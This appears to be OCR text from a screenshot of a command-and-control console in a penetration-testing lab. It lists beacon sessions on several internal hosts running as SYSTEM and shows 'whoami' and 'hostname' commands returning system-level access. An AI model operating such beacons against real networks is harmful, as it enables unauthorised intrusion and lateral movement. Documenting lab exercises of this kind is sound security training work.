 external internal listener user computer note
192.168.52.141
192.168.10.8 169.254.129.186 web Administrator * STU1
192.168.52.138 192.168.52.141 SYSTEM * ROOT-TVI862UBEH
192.168.52.138 192.168.52.141 web SYSTEM * ROOT-TVI862UBEH
169.254.129.186 192.168.52.138 web SYSTEM * OWA
192.168.10.8 169.254.129.186 web SYSTEM * STU1
代理转发 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@128 X Beacon 192.168.52.141@2192 X
[+] established link to parent beacon: 192.168.52.138
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
root-tvi862ubeh